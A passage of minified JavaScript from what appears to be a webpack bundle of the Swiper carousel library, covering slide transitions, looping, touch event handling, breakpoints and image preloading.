0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==n&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,a,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),d=r.maxTranslate();if(l=a&&t>u?u:a&&t<d?d:t,r.updateProgress(l),n.cssMode){var c,p=r.isHorizontal();if(0===e)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),t&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,a,s){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var r=parseInt(t,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=r}var n=this,o=t;o<0&&(o=0);var l=n.params,u=n.snapGrid,d=n.slidesGrid,c=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,m=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!m&&!a&&!s)return!1;var v=Math.min(n.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(c||0)&&i&&n.emit("beforeSlideChangeStart");var b,D=-u[g];if(n.updateProgress(D),l.normalizeSlideIndex)for(var y=0;y<d.length;y+=1){var $=-Math.floor(100*D),w=Math.floor(100*d[y]),C=Math.floor(100*d[y+1]);void 0!==d[y+1]?$>=w&&$<C-(C-w)/2?o=y:$>=w&&$<C&&(o=y+1):$>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&D<n.translate&&D<n.minTranslate())return!1;if(!n.allowSlidePrev&&D>n.translate&&D>n.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-D===n.translate||!h&&D===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(D),"reset"!==b&&(n.transitionStart(i,b),n.transitionEnd(i,b)),!1;if(l.cssMode){var E,x=n.isHorizontal(),S=-D;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[x?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((E={})[x?"left":"top"]=S,E.behavior="smooth",E));else f[x?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(n.setTransition(0),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.transitionEnd(i,b)):(n.setTransition(e),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(t){n&&!n.destroyed&&t.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,a){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var s=t;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,e,i,a)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,d=l(o?this.translate:-this.translate),c=r.map((function(t){return l(t)})),p=r[c.indexOf(d)-1];return void 0===p&&a.cssMode&&r.forEach((function(t){!p&&d>=t&&(p=t)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,a){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,a=e.$wrapperEl,s="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Object(o.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){var t=this,e=Object(n.a)(),i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var d=[],c=[];s.each((function(e,i){var a=Object(o.a)(e);i<t.loopedSlides&&c.push(e),i<s.length&&i>=s.length-t.loopedSlides&&d.push(e),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<c.length;p+=1)a.append(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=d.length-1;h>=0;h-=1)a.prepend(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[e]-this.getTranslate();if(e<a)t=i.length-3*a+e,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-a){t=-i.length+e+a,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var a=0;a<t.length;a+=1)t[a]&&e.append(t[a]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&this.loopDestroy();var s=a+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);s=a+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var n=s>t?s+1:s,o=[],l=r-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);n=s>t?s+e.length:s}else i.append(e);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var s,r=a;if("object"==typeof t&&"length"in t){for(var n=0;n<t.length;n+=1)s=t[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=t,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=v.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),e.cssMode&&(this.onScroll=$.bind(this)),this.onClick=y.bind(this);var l=!!e.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(t.addEventListener("touchstart",C),w=!0)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),e.cssMode&&s.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D,!0):this.on("observerUpdate",D,!0)},detachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!e.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),e.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=u[t];void 0!==e&&(u[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,p=d.slidesPerColumn>1,h=s.enabled;c&&!p?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&p&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,m=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&e&&this.changeDirection(),Object(l.e)(this.params,d);var v=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!v?this.disable():!h&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),m&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var a=!1,s=Object(n.b)(),r="window"===e?s.innerHeight:i.clientHeight,o=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:r*e,point:t}}return{value:t,point:t}}));o.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===e?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(t=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],e=s.containerModifierClass,i=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(a){t[a]&&i.push(e+a)})):"string"==typeof t&&i.push(e+t)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,a,s,r){var l,u=Object(n.b)();function d(){r&&r()}Object(o.a)(t).parent("picture")[0]||t.complete&&s?d():e?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),e&&(l.src=e)):d()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var a=t.imagesToLoad[i];t.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,e)}}}},T={},O=function(){function t(){for(var e,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(e=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),e&&!i.el&&(i.el=e),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(e){var a=Object(l.e)({},i,{el:e});n.push(new t(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=d({userAgent:i.userAgent}),p.browser=c(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(t){var e=p.modules[t];if(e.params){var a=Object.keys(e.params)[0],s=e.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,m=Object(l.e)({},E);return p.useParams(m),p.params=Object(l.e)({},m,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(t){p.on(t,p.params.on[t])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var e,i,a,s=t.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*t+i;this.translateTo(a,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},s.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var a=t.getSlideClasses(i);e.push({slideEl:i,classNames:a}),t.emit("_slideClass",i,a)})),t.emit("_slideClasses",e)}},s.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(t.centeredSlides){for(var n,o=e[s].swiperSlideSize,l=s+1;l<e.length;l+=1)e[l]&&!n&&(r+=1,(o+=e[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)e[u]&&!n&&(r+=1,(o+=e[u].swiperSlideSize)>a&&(n=!0))}else for(var d=s+1;d<e.length;d+=1)i[d]-i[s]<a&&(r+=1);return r},s.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(a(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||a(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function a(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},s.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},s.mount=function(t){var e=this;if(e.mounted)return!0;var i=Object(o.a)(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(o.a)(t.shadowRoot.querySelector(a()));return e.children=function(t){return i.children(t)},e}return i.children(a())}();if(0===s.length&&e.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=e.params.wrapperClass,i.append(r),i.children("."+e.params.slideClass).each((function(t){s.append(t)}))}return Object(l.e)(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),e&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},t.extendDefaults=function(t){Object(l.e)(T,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Object(l.i)();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return E}}],(i=null)&&x(e.prototype,i),a&&x(e,a),t}();Object.keys(S).forEach((function(t){Object.keys(S[t]).forEach((function(e){O.prototype[e]=S[t][e]}))})),O.use([p,m]);e.a=O},113:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return 